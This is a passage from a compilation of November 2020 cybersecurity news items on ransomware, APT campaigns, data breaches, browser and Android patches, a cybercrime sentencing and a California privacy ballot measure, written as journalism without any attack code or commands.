However, the attack requires the attacker to change Windows storage settings so that new apps are saved to the drive they have access to, and they also need to install a game from the Microsoft Store.
The researcher demonstrated the potential impact of the vulnerability by spawning a shell running with SYSTEM privileges, starting from a standard user account.

The attack scenario described by Ferrante involves steps that would be visible on the screen, such as installing a game from the Microsoft Store and changing storage settings, which would increase the chances of the victim discovering the attack. The researcher told SecurityWeek that it might be possible to conceal some of these activities, but he did not investigate further.
Microsoft said it does not expect to see the vulnerability being exploited in the wild.
REvil Ransomware Operator Bids for KPot Stealer Source Code
5.11.20 Ransomware Securityweek
The source code for the KPot information stealer was put up for auction, with the REvil ransomware operators apparently being the sole bidders, threat intelligence provider Cyjax reports.
Initially spotted in 2018 and offered as a Malware-as-a-Service (MaaS), KPot was designed to steal account information, as well as other types of data from browsers (e.g. cookies and autofill forms), messaging and email applications, and other software, including VPNs, RDP and FTP tools, cryptocurrency apps, and gaming software.
Written in C/C++, the malware relies on HTTP for command and control (C&C) communication and includes support for a variety of commands, to steal desired information and files from the victim machine, to remove itself, or take screenshots.
The KPot developers announced a couple of weeks ago that they were auctioning the malware’s source code, with a starting price of $6,500. They were also offering the source code for $10,000 upfront.
This week, Cyjax revealed that a representative of the REvil (Sodinokibi) ransomware gang was the only bidder in the auction. They also note that the auction was closed soon after the group made the bid.
“While the closed nature of these sales makes it impossible to definitively state REvil are now the owner of the KPot stealer, this seems highly likely. They were the only public bidder for this product and could almost certainly outbid other interested parties,” Cyjax notes.
First observed in early 2019 and offered as a ransomware-as-a-service (RaaS), REvil is believed to be operated by the gang behind the GandCrab ransomware, which retired in June 2019.
In a recent interview, the REvil gang said they top $100 million in annual earnings from the ransomware business. The GandCrab group claimed it managed to earn over $2 billion.
“If REvil has purchased the source code for KPot stealer, then this will likely be incorporated into future ransomware attacks,” Cyjax also says.
The move would not be surprising, considering that many ransomware gangs have been observed stealing victim data in an effort to convince them to pay the ransom by threatening to make the information public.
Media Comms Giant Says Ransomware Hit Will Cost Millions
4.11.20 Ransomware Threatpost
Aussie firm Isentia said “remediation and foregone revenue” could total $8.5 million AUS or more.
Media communications giant Isentia is reporting that its coffers will be emptied of as much as $6 million ($8.5 million AUS) in the wake of a ransomware attack last week.
The company is a media-intelligence and data-analytics firm headquartered in Australia, with a presence throughout Southeast Asia. It’s known for its Mediaportal platform, which aggregates news about customers’ brands and is used by public relations and marketing teams globally. According to its website, customers include a variety of major clients, including the Australian government, Singtel, Samsung and the Walt Disney Corp.
Isentia said that remediation costs and lost business stemming from its systems being locked up by the attack will create a big hit to its bottom line for fiscal year 2021, with an estimate that this will total $7 million to $8.5 million AUS.
CEO Ed Harrison however said that “it is difficult to fully assess the impact on our FY21 pre-tax earnings” given that the estimate is based on an ongoing assessment of the incident – so the amount could be revised upward.
In a statement issued on Tuesday (obtained by Bitdefender), the firm also said that the attack happened as the company was transitioning to a new debt facility with the Commonwealth Bank of Australia (CBA), meaning that the timeline for the drawdown of the CBA facility has been elongated – potentially also affecting its earnings results.
The ransomware attack happened on Oct. 27, after which the Mediaportal was downed, both for customers and staff. Workers resorted to preparing media reports manually, according to reports. The company and the Australian Cybersecurity Centre both quickly confirmed the attack.
“The impact of Isentia, a media-monitoring firm, being hit by a cyberattack demonstrates the interconnected world of national cyber-defense,” said Steve Forbes, government cybersecurity expert at Nominet, via email. “While a media-monitoring firm wouldn’t typically be considered part of critical infrastructure, its work with many government departments and large organizations – such as the Australian Stock Exchange – [was] put on hold due to the cyberattack.”
In Tuesday’s notice, it said that Mediaportal has been restored, while other IT systems are still inaccessible. “Key elements of our services” are being restored each day, according to Harrison, and the company is “making good progress.
There’s no word on which ransomware was behind the attack, or what the initial infection vector was.
“This incident also reminds us of the importance of vetting third parties in terms of their cyber resilience,” Forbes said. “While the full details of this particular security breach are yet to emerge, best practice advice is to ensure third parties have at least similar practices and procedures as your own to keep sensitive data safe.”
The news comes as ransomware attacks continue to crest, particularly in attacks against hospitals, and helped along by tools like an exploit for the Zerologon bug.
In a warning last week, the Cybersecurity and Infrastructure Security Agency (CISA) said it was tracking mass ransomware activity, as well as the use of the malware Trickbot against healthcare facilities.
APT Groups Finding Success with Mix of Old and New Tools
4.11.20 APT Threatpost
The APT threat landscape is a mixed bag of tried-and-true tactics and cutting-edge techniques, largely supercharged by geo-politics, a report finds.
Advanced persistent threat (APT) groups continue to use the fog of intense geopolitics to supercharge their campaigns, but beyond these themes, actors are developing individual signature tactics for success.
That’s according to Kaspersky’s most recent APT trends report for Q3 2020, which found that some groups are innovating and pushing technical boundaries, while others take a more low-tech approach, honing messaging around COVID, the elections and other headlines.
“While some threat actors remain consistent over time and simply look to use hot topics such as COVID-19 to entice victims to download malicious attachments, other groups reinvent themselves and their toolsets,” said Ariel Jungheit, senior security researcher at the Global Research and Analysis Team at Kaspersky. “The widening scope of platforms attacked, continuous work on new infection chains and the use of legitimate services as part of their attack infrastructure, is something we have witnessed over the past quarter.”
These divergent approaches were best represented by two groups in particular, according to the report; DeathStalker and MosaicRegressor.
DeathStalker
DeathStalker, the report said, has been successful using the same tactics since 2018 to target law firms and companies in the financial sector.
“The group’s interest in gathering sensitive business information leads us to believe that DeathStalker is a group of mercenaries offering hacking-for-hire services or acting as an information broker in financial circles,” according to the report. “The activities of this threat actor first came to our attention through a PowerShell-based implant called Powersing.”
But while this approach is focused more on messaging around headlines for phishing emails, the report added that a couple of technical developments to DeathStalker’s campaigns are worth nothing.
“For instance, the malware directly connects to a command-and-control (C2) server using an embedded IP address or domain name, as opposed to previous variants where it made use of at least two dead-drop resolvers (DDRs) or web services, such as forums and code-sharing platforms, to fetch the real C2 IP address or domain,” the report explained. “Interestingly, for this campaign the attackers didn’t limit themselves merely to sending spear-phishing emails but actively engaged victims through multiple emails, persuading them to open the decoy, to increase the chance of compromise.”
Researchers added this was the first time they observed a malicious actor both using advanced techniques to bypass security, as well as “dropping PE binaries to load EvilNum.”
The Kaspersky team also noted they suspect DeathStalker is using a novel PowerShell implant they named “PowerPepper.”
“The delivery workflow uses a Microsoft Word document and drops a previously unknown PowerShell implant that relies on DNS over HTTPS (DoH) as a C2 channel,” the report said.
DeathStalker represents a relatively basic, low-tech set of techniques, tactics and procedures (TTPs) — while MosaicRegressor’s UEFI implant occupies the higher-tech end of the APT spectrum.
MosaicRegressor
In early October Kasperky researchers reported the discovery of “rogue UEFI firmware images,” modified to deliver malware, which the team dubbed “MosaicRegressor” as part of a wider framework. Components of the MosaicRegressor framework was part of attacks launched against diplomats and African, Asian and European Non-Government Organizations and traced back to North Korea.
UEFI is a specification that constitutes the structure and operation of low-level platform firmware, including the loading of the operating system itself. It can also be used when the OS is already up and running, for example in order to update the firmware. The UEFI firmware bootkit that’s part of MosaicRegressor loads the operating system itself, meaning a threat actor can modify the system to load malware that will run after the OS is loaded. Thus, it will be resistant to reinstalling the operating system or even replacing the hard drive, researchers said.
The report added that APT attacks have spiked in recent weeks in Southeast Asia, the Middle East and “various regions affected by the activities of Chinese-speaking APT groups.”
“Overall, what this means for cybersecurity specialists is this: defenders need to invest resources in hunting malicious activity in new, possibly legitimate environments that were scrutinized less in the past,” Jungheit concluded. “That includes malware that is written in lesser-known programming languages, as well as through legitimate cloud services. Tracking actors’ activities and TTPs allows us to follow as they adapt new techniques and tools, and thereby prepare ourselves to react to new attacks in time.”
34M Records from 17 Companies Up for Sale in Cybercrime Forum
4.11.20 Incindent Threatpost
A diverse set of companies, including an adaptive-learning platform in Brazil, an online grocery service in Singapore and a cold-brew coffee-maker company, are caught up in the large data trove.
A whopping 34 million user records have materialized on an underground sales forum, which cybercriminals claim are gleaned from 17 different corporate data breaches.
According to reports, the data appeared late last week, and the theft appears to be the work of a single person or group.
The affected companies are a widely diverse set of targets, gleaned from around the world. According to Bleeping Computer, they include: Apps-builder.com; Athletico in Brazil; Indonesian financial firm Cermati; Clip (a card-reader company in Mexico); Coupontools.com; Eatigo; Everything5pounds.com; Fantasy Cruncher (a fantasy sports tool); Game24h in Vietnam; Geekie; online video-maker Invideo; lease-to-own furniture company Katapult; RedMart; Toddycafe (which offers cold-brew coffee gear); W3layouts (website templates); Indian wedding planning service Wedmegood; and Wongnai.
Two of the breaches were previously reported: RedMart and Eatigo.
RedMart (a division of Lazada, owned by Chinese giant Alibaba), offers online grocery shopping and delivery in Singapore. It’s perhaps the highest-profile company on the list – the company confirmed the incident in a notice to customers.
A full 1.1 million records were stolen from the company and put up for sale, containing emails, SHA1 hashed passwords, mailing and billing addresses, full names, phone numbers, partial credit-card numbers and expiry dates. The price tag for the cache is $1,500, according to the Straits Times, a Singapore-area paper of record.
“Our cybersecurity team discovered an individual claiming to be in possession of a RedMart customer database taken from a legacy RedMart system no longer in use by the company,” according to the company’s statement. “This RedMart-only information is more than 18 months out of date and not linked to any Lazada database…current customer data” is not affected.
Meanwhile Eatigo, which offers online restaurant reservations in Singapore and neighboring areas, said that data from 2.8 million accounts was stolen and offered for sale. In an email to affected customers, also reported by the Straits Times, the company said the data was more than 18 months old.
“We were made aware on Oct 30th that along with several other e-commerce platforms, we were the subject of a data security incident,” the company said. “Your existing Eatigo account password is protected by encryption and hence safe. We do not store credit-card information on our system.”
The affected data includes emails, passwords, names, phone numbers, gender, and Facebook IDs and tokens.
The other company to confirm a breach is Wongnai, Thailand’s equivalent to Yelp. That database included 4.3 million records, the attacker said, containing emails, passwords, Facebook and Twitter IDs, names, birthdates, phone numbers and postal codes. It confirmed the breach via email, according to Bleeping Computer.
“Thanks for your inquiry, we were aware of this incident last night (Bangkok time) and our tech team have been investigating this matter,” the company told the outlet.
Another breach of note in the trove is the compromise of Geekie, which is an adaptive-learning platform sanctioned by the Brazilian government and used by 5,000 different schools there. It reportedly had the most records put up for sale: A full 8.1 million of them are on offer, containing emails, bcrypt-sha256/sha512 hashed passwords, usernames, names, dates of birth, gender, mobile phone numbers and Brazilian CPF numbers (taxpayer IDs).
Meanwhile, the seller of the data on the underground forum told Bleeping Computer that he was merely a broker, acting on behalf of the actual attacker.
“When asked how the hacker gained access to the various sites, the seller stated, ‘Not sure if he want to disclose,'” according to the report.
Massive Credential Dumps
This latest incident continues the sporadic trend of massive data dumps showing up online (which generally lead to follow-on phishing and account take-over efforts).
In January, a huge cache totaling 87 GB of data was spotted on the MEGA cloud service. The data was organized into 12,000 separate files under a root folder called “Collection #1.” But as it turns out, Collection #1 was only a fraction of a larger amount of leaked credentials.
Soon after, researchers at the Hasso Plattner Institute in Potsdam, Germany discovered another new trove of stolen data equaling 845 GB and 25 billion records in all (611 million credentials after de-duping). The latest data dump, dubbed #Collection #2-5″ contained roughly three times as many unique records as Collection #1.
In all, the entire set of compromised credentials totaled 993.53 GB of data, including addresses, cell phone numbers and passwords.
Chrome Browser Updates Plugs Holes Actively Targeted by Exploits
4.11.20 Exploit Threatpost
Patches for both the Chrome desktop and Android browser address high-severity flaws with known exploits available in the wild.
Flaws in Google’s Chrome desktop and Android-based browsers were patched Monday in an effort to prevent known exploits from being used by attackers. Two separate security bulletins issued by Google warned that it is aware of reports that exploits for both exist in the wild. Google’s Project Zero went one step further and asserted that both bugs are actively being exploited.
In its Chrome browser update for Windows, Mac and Linux, Google said that version 86.0.4240.183 fixes 10 vulnerabilities. Tracked as CVE-2020-16009, this bug is the most troubling, rated high-severity and is one of the two with active exploits. The vulnerability is tied to Google’s open source JavaScript and WebAssembly engine called V8. In its disclosure, the flaw is described as an “inappropriate implementation in V8”.
Clement Lecigne of Google’s Threat Analysis Group and Samuel Gross of Google Project Zero discovered the Chrome desktop bug on Oct. 29, according to a blog post announcing the fixes by Prudhvikumar Bommana of the Google Chrome team. If exploited, the V8 bug can be used for remote code execution, according to a separate analysis by Project Zero’s team.
As for the Android OS-based Chrome browser, also with an active exploit in the wild, Google warned on Monday of a sandbox escape bug (CVE-2020-16010). This vulnerability is rated high-severity and opened up a possible attack based on “heap buffer overflow in UI on Android” conditions. Credited for discovering the bug on Oct. 31 is Maddie Stone, Mark Brand and Sergei Glazunov of Google Project Zero.
‘Actively Exploited in the Wild’
Google said it was withholding the technical details of both bugs, pending the distribution of patches to effected endpoints. While Google said publicly known exploits existed for both bugs, it did not indicate that either one was under active attack. Google’s own Project Zero technical lead Ben Hawkes tweeted on Monday that both were under active attack.
“Today Chrome fixed two more vulnerabilities that were being actively exploited in the wild (discovered by Project Zero/Google TAG last week). CVE-2020-16009 is a v8 bug used for remote code execution, CVE-2020-16010 is a Chrome sandbox escape for Android,” he wrote.
As a precaution, Google said in its security update that it would “also retain restrictions if the bug exists in a third party library that other projects similarly depend on, but haven’t yet fixed,” according to the post.
The Other Android Bugs
The new Chrome Android release also includes stability and performance improvements, according to the Google Chrome team.
Vulnerabilities patched in the Chrome desktop update included a “use after free” bug (CVE-2020-16004); an “insufficient policy enforcement in ANGLE” flaw (CVE-2020-16005); an “insufficient data validation in installer” issue (CVE-2020-16007) and a “stack buffer overflow in WebRTC” bug (CVE-2020-16008). Lastly there Google reported a “heap buffer overflow in UI on Windows” tracked as (CVE-2020-16011).
This week’s Chrome updates come on the heels of zero-day bug reported and patched last week by Google effecting Chrome on Windows, Mac and Linux. The flaw (CVE-2020-15999), rated high-risk, is a vulnerability in Chrome’s FreeType font rendering library.
The latest vulnerabilities mean that in that just over 12 months Google has patched a string of serious vulnerabilities in its Chrome browser. In addition to the three most recently reported flaws, the first was a critical remote code execution vulnerability patched last Halloween night and tracked as CVE-2019-13720, and the second was a type of memory confusion bug tracked as CVE-2020-6418 that was fixed in February.
Russian cybercriminal Aleksandr Brovko sentenced to 8 years in jail
4.11.20 Crime Securityaffairs
Russian cybercriminal Aleksandr Brovko has been sentenced to eight years in jail for his role in a botnet scheme that caused at least $100 million in financial damage.
The Russian cybercriminal Aleksandr Brovko (36) has been sentenced to eight years in jail for his role in a sophisticated botnet scheme that caused at least $100 million in financial damage.
Brovko pleaded guilty in February to conspiracy to commit bank and wire fraud, he was an active member of several elite Russian-speaking underground forums.
“For over a decade, Brovko participated in a scheme to gain access to Americans’ personal and financial information, causing more than $100 million in intended loss,” said Acting Assistant Attorney General Brian C. Rabbitt of the Justice Department’s Criminal Division. “This prosecution and the sentence imposed show the department’s commitment to work with our international and state counterparts to bring cybercriminals to justice no matter where they are located.”
Aleksandr Brovko is accused to have used his programming skills to create a botnet that facilitated the large-scale theft and use of stolen personal and financial information.
The scripts developed by the cyber criminal were used to parse log data collected from botnet and searched for personally identifiable information (PII) and account credentials. The man also determined the validity of stolen account credentials and assessed whether compromised financial accounts could have had used to conduct fraudulent transactions.
In some cases, the man manually chacked the stolen information.
“As reflected in court documents, from 2007 through 2019, Brovko worked closely with other cybercriminals to monetize vast troves of data that had been stolen by “botnets,” or networks of infected computers. Brovko, in particular, wrote software scripts to parse botnet logs and performed extensive manual searches of the data in order to extract easily monetized information, such as personally identifiable information and online banking credentials.” reads the press release published by the DoJ. “Brovko also verified the validity of stolen account credentials, and even assessed whether compromised financial accounts had enough funds to make it worthwhile to attempt to use the accounts to conduct fraudulent transactions.”
The Russian man possessed and trafficked over 200,000 unauthorized access devices consisting of both personally identifying information and financial account details.
Brovko was involved in the illegal practice between 2007 and 2019.
According to The Register, Brovko was retained by co-conspirator Alexander Tverdokhlebov, who was sentenced to over nine years in 2017 after pleading guilty to possessing 40,000 stolen credit card numbers and controlling a botnet composed of up to 500,000 infected computers.
“Aleksandr Brovko used his programming skills to facilitate the large-scale theft and use of stolen personal and financial information, resulting in over $100 million in intended loss,” said US Attorney Zachary Terwilliger. “Our office is committed to holding these criminals accountable and protecting our communities as cybercrime becomes an ever more prominent threat.”
UNC1945, a sophisticated threat actor used Oracle Solaris Zero-Day exploit
4.11.20 Exploit Securityaffairs
A sophisticated threat actor, tracked as UNC1945, has been observed exploiting vulnerabilities in the Oracle Solaris operating systems for over two years.
Researchers from FireEye reported that a sophisticated threat actor, tracked as UNC1945, has been observed targeting Oracle Solaris operating systems for over two years.
The codename “UNC” used to track the group is used by FireEye for uncategorized groups
According to the experts, the attackers also used an exploit for a recently addressed zero-day vulnerability(CVE-2020-14871) in Oracle Solaris.
The UNC1945 group carried out attacks aimed at telecommunications companies and leveraged third-party networks to target specific financial and professional consulting industries.
“UNC1945 targeted Oracle Solaris operating systems, utilized several tools and utilities against Windows and Linux operating systems, loaded and operated custom virtual machines, and employed techniques to evade detection.” reads the report published by FireEye. “UNC1945 demonstrated access to exploits, tools and malware for multiple operating systems, a disciplined interest in covering or manipulating their activity, and displayed advanced technical abilities during interactive operations.”
In late 2018, the UNC1945 group was spotted compromising a Solaris server that had the SSH service exposed to the Internet to install a backdoor dubbed SLAPSTICK and steal credentials to use in later attacks.
519 later, in mid-2020, researchers observed another Solaris server that was connecting to the infrastructure previously associated with the attackers. In this case, the attackers deployed a remote exploitation tool dubbed EVILSUN designed to exploit the zero-day vulnerability CVE-2020-14871 in Solaris 9 server.
FireEye/Mandiant reported as the CVE-2020-14871 to Oracle, the IT giant addressed it with the release of the October 2020 Critical Patch Update. The CVE-2020-14871 flaw affects the Solaris Pluggable Authentication Module (PAM) and can allow an unauthentication attacker with network access to compromise the operating system.
In April 2020, researchers from Mandiant also discovered the availability of an ‘Oracle Solaris SSHD Remote Root Exploit’ on an underground marketplace. The exploit identified with EVILSUN is available for approximately $3,000 USD.
“According to an April 2020 post on a black-market website, an “Oracle Solaris SSHD Remote Root Exploit” was available for approximately $3,000 USD, which may be identifiable with EVILSUN.” reads the analysis published by Mandiant.
“Additionally, we confirmed a Solaris server exposed to the internet had critical vulnerabilities, which included the possibility of remote exploitation without authentication.”
The threat actor established a foothold on a Solaris 9 server by using the Solaris Pluggable Authentication Module SLAPSTICK backdoor.
Once established the backdoor, the threat actor dropped a custom Linux backdoor called LEMONSTICK on the workstation to achieve command execution, connection tunneling, and file transfer and execution.
UNC1945 obtained and maintained access to their external infrastructure using an SSH Port Forwarding mechanism,
UNC1945 maintained access using an SSH Port Forwarding mechanism, experts observed the group dropping a custom QEMU VM on multiple hosts, using a ‘start.sh’ script to have it executed inside of any Linux system.
The script contained TCP forwarding settings while the VM had preloaded multiple hacking tools, including post-exploitation applications, network scanners, exploits and reconnaissance tools. The list of preloaded tools included Mimikatz, Powersploit, Responder, Procdump, CrackMapExec, PoshC2, Medusa, and JBoss Vulnerability Scanner.
To evade detection, the threat actor placed tool and output files within temporary file system mount points that were stored in volatile memory. UNC1945 also used built-in utilities and public tools to modify timestamps and selectively manipulate Unix log files.
The attackers also collected credentials, escalated privileges, and moved laterally through multiple networks.
“UNC1945 used ProxyChains to download PUPYRAT, an open source, cross-platform multi-functional remote administration and post-exploitation tool mainly written in Python.” continues the report.
“At one target, the threat actor used a virtual machine to initiate a brute-force of SSH targeting Linux and HP-UX endpoints. Beginning with seemingly random usernames and shifting to legitimate Linux and Windows accounts, the threat actor successfully established SSH connections on a Linux endpoint. After successfully escalating privileges on an HP-UX endpoint and a Linux endpoint, UNC1945 installed three backdoors: SLAPSTICK, TINYSHELL, and OKSOLO.”
The attackers also used BlueKeep scanning tool to target Windows systems.
Experts noticed that the hackers did not exfiltrate any data from the victims in the observed attacks, in one case, they deployed the ROLLCOAST ransomware.
“The ease and breadth of exploitation in which UNC1945 conducted this campaign suggests a sophisticated, persistent actor comfortable exploiting various operating systems, and access to resources and numerous toolsets.” the researchers conclude. “Given the aforementioned factors, use of zero-day exploits and virtual machines, and ability to traverse multiple third-party networks, Mandiant expects this motivated threat actor to continue targeted operations against key industries,”
Sophisticated Threat Actor Exploited Oracle Solaris Zero-Day
4.11.20 Exploit Securityweek
A threat actor has been observed targeting Oracle Solaris operating systems for over two years, including with an exploit for a recently addressed zero-day vulnerability, FireEye reported on Monday.
Tracked as UNC1945 — UNC is assigned by FireEye to uncategorized groups — the threat actor was observed compromising telecommunications companies and leveraging third-party networks to target specific financial and professional consulting industries.
Throughout the observed activity, the group used various tools to compromise Windows, Linux, and Solaris operating systems and used custom virtual machines, all while focusing on evading detection.
“UNC1945 demonstrated access to exploits, tools and malware for multiple operating systems, a disciplined interest in covering or manipulating their activity, and displayed advanced technical abilities during interactive operations,” FireEye’s Mandiant security researchers reveal.
In late 2018, the threat actor was observed compromising a Solaris server that had the SSH service exposed to the Internet, to install the SLAPSTICK backdoor on it, in order to steal credentials. The adversary employed SSH to connect to the server.
In mid-2020, after a 519-day dwell time, a different Solaris server was observed connecting to the attacker’s infrastructure. The threat actor deployed a remote exploitation tool called EVILSUN to exploit a zero-day impacting a Solaris 9 server.
Tracked as CVE-2020-14871, the vulnerability was reported to Oracle, which addressed it as part of the October 2020 Critical Patch Update. The bug affected the Solaris Pluggable Authentication Module (PAM) and allowed an attacker with network access to compromise the operating system without authentication.
Madiant also discovered that, in April 2020, an ‘Oracle Solaris SSHD Remote Root Exploit’ was being offered on an underground marketplace for roughly $3,000, noting that this exploit “may be identifiable with EVILSUN.”
“Additionally, we confirmed a Solaris server exposed to the internet had critical vulnerabilities, which included the possibility of remote exploitation without authentication,” the researchers say.
Using the SLAPSTICK Solaris PAM backdoor, the threat actor maintained a foothold on the compromised Solaris 9 server. After placing the malware onto the compromised system, the adversary dropped a custom Linux backdoor called LEMONSTICK on the workstation, to facilitate command execution, connection tunneling, and file transfer and execution.
UNC1945 maintained access using an SSH Port Forwarding mechanism and dropped a custom QEMU VM on multiple hosts, using a ‘start.sh’ script to have it executed inside of any Linux system. The script contained TCP forwarding settings while the VM had preloaded tools such as Mimikatz, Powersploit, Responder, Procdump, CrackMapExec, PoshC2, Medusa, JBoss Vulnerability Scanner and more.
The adversary leveraged volatile memory to decrease operational visibility, manipulated timestamps and log files using built-in utilities and public tools, and employed anti-forensics techniques. Furthermore, the hackers collected credentials, escalated privileges, and moved laterally through the compromised environment.
The open-source remote access tool PUPYRAT was also employed. At one target, following initial compromise, the adversary deployed three different backdoors: SLAPSTICK, TINYSHELL, and OKSOLO. On a Windows environment, IMPACKET with SMBEXEC was used for remote command execution. A BlueKeep scanning tool was also used.
According to Mandiant, no data exfiltration appears to have happened, despite the multi-staged operation. In one case, however, the ROLLCOAST ransomware was deployed as the final stage of activity, but it’s unclear whether UNC1945 was responsible for this deployment or not, as access to the compromised environment might have been sold to a different actor.
“The ease and breadth of exploitation in which UNC1945 conducted this campaign suggests a sophisticated, persistent actor comfortable exploiting various operating systems, and access to resources and numerous toolsets. Given the aforementioned factors, use of zero-day exploits and virtual machines, and ability to traverse multiple third-party networks, Mandiant expects this motivated threat actor to continue targeted operations against key industries,” the researchers conclude.
CERT/CC Seeks to Remove Fear Element From Named Vulnerabilities
4.11.20 BigBrothers Securityweek
Most people will immediately recognize CVE-2014-0160 as a vulnerability, but few will know which vulnerability it refers to. Call it Heartbleed, however, and more people will know more about it. That's the strength of natural language over numbers -- humans remember words more easily than numbers. It's the same argument as that for using domain names rather than IP addresses for web browsing.
The weakness, however, is that natural language words carry emotive undertones, and that is a concern for Leigh Metcalf at Carnegie Mellon's Software Engineering Institute. She worries that some vulnerability discoverers choose to name their discoveries purely for maximum media impact rather than accurately reflecting the severity of the flaw -- which could lead to worry, or even fear, among users. Other examples she specifically mentions are Spectre, Meltdown, and Dirty Cow.
"This is an area of concern for the CERT/CC as we attempt to reduce any fear, uncertainty, and doubt for vendors, researchers, and the general public," she blogs. The reasoning is similar to that of the technical director of the NCSC, Ian Levy, who wrote in November 2016, "One thing that’s missing in cyber security is unbiased data... It’s time to stop talking about what the winged ninja cyber monkeys can do and... be in a place where the skilled network defender community are free to tackle the really nasty stuff."
Related: Industry CMO on the Downstream Risks of "Logo Disclosures"
CERT/CC set itself the task of automatically generating natural language descriptors to represent CVE numbers, but without any emotive bias. "Our goal," writes Metcalf, "is to create neutral names that provides a means for people to remember vulnerabilities without implying how scary (or not scary) the particular vulnerability in question is."
To achieve this, CERT/CC decided to 'randomly' pair an adjective with a noun, acquiring both word lists from Wiktionary "and categories of words such as animals, plants, objects in space, and more." Word pairs are then mapped to the CVE IDs using the Cantor Depairing Function, which allows a natural number to be mapped to two natural numbers uniquely.
The results of the process can be seen on Twitter (@vulnonym, which is "a bot for generating names for CVE IDs"). Recent examples include Privileged Ukulele for CVE-2020-16006; Collected Camp for CVE-2020-16002; and Shielded Agnus for CVE-2020-16001. There is no doubt that there is no apparent emotive bias to the new naming convention, but much still needs to be done on the project -- and it is not entirely clear that two disconnected words are any better than one emotive word.
There is also the possibility that an automated bot can generate an entirely unacceptable combination. "In case anyone considers a word or name to be offensive," writes Metcalf, "we have a simple process to remove it from the corpus and re-generate a name." However, what is inoffensive to one person could be very offensive to another. For example, one @vulnonym tweet reads, "My real name is CVE-2020-15996 but all my friends call me Brisk Squirt." Brisk Squirt, incidentally, is entirely inoffensive to me. It (CVE-2020-15996) is a high-risk use after free in passwords Android vulnerability fixed in Chrome 86 (86.0.4240.99) for Android.
@vulnonym is currently described as an experiment, and CERT/CC asks users to "let us know if this naming experiment is useful." However, many of the researching vendors who discover vulnerabilities are primarily motivated by the marketing potential of an emotive description -- they may be reluctant to give up exposing MeltdownPlus in favor of Brisk Squirt. Only time will tell whether this naming experiment proves worth the effort, or if the project gets consigned to the Ministry of Silly Names.
Californians Consider Expanding Landmark Data Privacy Law
4.11.20 Privacy Securityweek
Two years ago, California became the first state to pass a sweeping digital privacy law seen as the strongest of its kind in the United States. Voters are now deciding whether to refine and expand that law, or leave it as is.
If approved, Proposition 24 would update a 2018 law that gave Californians the right to know what information companies collect about them online, the right to get that data deleted and the right to opt out of the sale of their personal information.
The new measure would triple the fines for companies that violate kids’ privacy or break laws on the collection and sale of children’s private information. It would create a dedicated state agency to enforce the new law, with an annual budget of $10 million.
It also aims to close some loopholes that proponents say companies like Facebook, Google and Spotify have exploited.
“The important thing to realize is that business isn’t standing still,” says Alastair Mactaggart, a San Francisco real estate developer who led support for the 2018 law and is behind the effort to update it. Proposition 24, he says, will “put a floor under privacy.”
Between the time the law was passed and took effect in January, major companies have found ways to dodge requirements, Mactaggart said, while lobbyists for tech and business are pressuring lawmakers to water it down further.
The measure has divided consumer and privacy advocates.
Among its opponents are the American Civil Liberties Union of California, the Consumer Federation of California and Public Citizen. They say the 52-page initiative is too complicated for voters to read and that it’s too soon to rewrite a law that just took effect. Some argue the measure is not tough enough on big business and makes concessions that don’t fully benefit consumers.
“There are some things that are incremental steps forward,” said Jacob Snow, a technology and civil liberties attorney at the ACLU of Northern California. “Overall, it is a step backwards for privacy in California.”
Another area of disagreement: whether companies should have to ask permission to sell consumers’ data (the “opt in” model) or whether consumers should have to ask companies to stop selling it (“opt out”). The existing law requires Californians to opt out.
Proposition 24 would not make “opting out” of data collection the default, meaning that consumers need to sort through apps and websites to register their preferences, rather than requiring companies to ask consumers for their permission to sell data.
“That’s just impossible for people to realistically do,” Snow said.
Supporters of the measure include Consumer Reports, Common Sense Media and Consumer Watchdog, which say it makes the existing privacy law stronger and takes important steps toward holding big business accountable.
Former Democratic presidential candidate Andrew Yang is chairing the advisory board for Proposition 24 and says it would be a model for other states to follow.
The Electronic Frontier Foundation has decided to stay neutral, calling the measure “a mixed bag of partial steps backwards and forwards.”
Supporters have raised nearly $6 million, most of it from Mactaggart. The campaign to defeat the measure has raised just $50,000.
Russian Sentenced to Prison in U.S. for Role in Cybercrime Scheme
4.11.20 Crime Securityweek
The United States on Monday announced the sentencing of a Russian national for his role in a scheme involving the theft and trading of personal and financial information.
The man, Aleksandr Brovko, 36, admitted in February to conspiring to commit bank and wire fraud. Documents presented in court revealed that he was active on multiple elite, online forums where Russian-speaking cybercriminals traded tools and services.
Between 2007 and 2019, Brovko collaborated with other cybercriminals for the monetization of large amounts of data stolen through botnets. He created scripts that were used to parse botnet logs, but also performed manual searches of the data, to extract the information that could be easily monetized.
Furthermore, he checked the validity of stolen account credentials and determined whether the compromised financial accounts had enough funds to be used in fraudulent transactions.
Over the course of the conspiracy, Brovko trafficked more than 200,000 records consisting of personally identifying information or details on financial accounts, court documents reveal.
Brovko’s actions resulted in estimated intended losses of more than $100 million. He was sentenced to eight years in prison.
“For over a decade, Brovko participated in a scheme to gain access to Americans’ personal and financial information, causing more than $100 million in intended loss. This prosecution and the sentence imposed show the department’s commitment to work with our international and state counterparts to bring cybercriminals to justice no matter where they are located,” Acting Assistant Attorney General Brian C. Rabbitt of the Justice Department’s Criminal Division said.
Google Patches 30 Vulnerabilities With November 2020 Android Updates
4.11.20 Android Securityweek
Google this week announced the availability of a new set of monthly patches for the Android operating system, containing fixes for a total of 30 vulnerabilities.
The first part of the update, the 2020-11-01 security patch level addresses a total of 17 vulnerabilities in the Android runtime, Framework, Media Framework, and System components.
The most serious of the flaws is CVE-2020-0449, a critical bug in System that could be exploited to execute code remotely. The issue impacts Android 8.0, 8.1, 9, 10, and 11.
“The most severe of these issues is a critical security vulnerability in the System component that could enable a proximal attacker using a specially crafted transmission to execute arbitrary code within the context of a privileged process,” Google explains.
System was the Android component that received patches for the largest number of vulnerabilities this month, at seven. Aside from the aforementioned critical flaw, the remaining issues were high severity: one elevation of privilege, four information disclosure, and one denial of service bug.
Framework comes in second most affected, with six vulnerabilities: two critical issues, both leading to denial of service, and four high-risk bugs, leading to elevation of privilege, information disclosure, and denial of service.
This month’s Android patches also address three vulnerabilities in Framework (leading to information disclosure, remote code execution, and elevation of privilege) and one in Android runtime (a high-risk bug leading to privilege escalation).
Fixes for a total of 13 vulnerabilities were included in the second part of this month’s set of patches, which arrives on devices as the 2020-11-05 security patch level.
These issues were identified in MediaTek components (three high-severity flaws) and Qualcomm closed-source components (one critical and nine high-risk bugs).
This week, Google also announced the availability of a separate set of patches for Pixel devices, containing fixes for four bugs in Qualcomm components and Qualcomm closed-source components. All issues are rated moderate severity and are addressed on devices that run a security patch level of 2020-11-05 or later.
This week, Google also released an update for the Chrome browser on Android, to patch a vulnerability already exploited in the wild.
